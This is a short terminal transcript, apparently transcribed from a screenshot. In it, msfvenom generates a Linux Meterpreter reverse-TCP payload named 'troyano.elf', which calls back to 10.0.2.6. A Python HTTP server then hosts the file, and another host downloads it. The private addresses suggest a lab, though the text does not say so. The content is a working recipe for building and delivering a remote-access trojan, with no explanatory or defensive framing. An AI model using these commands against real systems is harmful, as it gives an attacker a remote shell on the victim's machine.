 ➜ ~ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.0.2.
6 -f elf -o troyano.elf
[-] No platform was selected, choosing Msf::Module::Platform::Li
nux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
Saved as: troyano.elf
➜ ~ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.0.2.8 - - [07/Jul/2024 12:18:56] "GET /troyano.elf HTTP/1.0"
200 -